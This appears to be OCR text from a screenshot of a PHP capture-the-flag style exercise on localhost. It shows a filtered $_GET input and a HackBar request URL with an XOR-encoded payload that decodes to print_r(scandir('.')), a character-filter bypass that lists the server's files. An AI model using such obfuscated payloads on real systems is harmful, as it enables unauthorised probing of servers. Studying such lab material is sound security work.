 <?php
error_reporting(0);
show_source(__file__);
$a  =$_GET['a'];
echo  strlen(count_chars(strtolower($a),  0x3)); 16
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://localhost:63342/php_project/index.php?a=((%ff%ff%ff%ff%ff%ff%ff)^(%8f%8d%96%91%8b%a0%8d))(((%ff%ff%ff%ff%ff%ff%ff)^(%8c%9c%9e%91%9b%96%8d))((%ff)^(%d1)));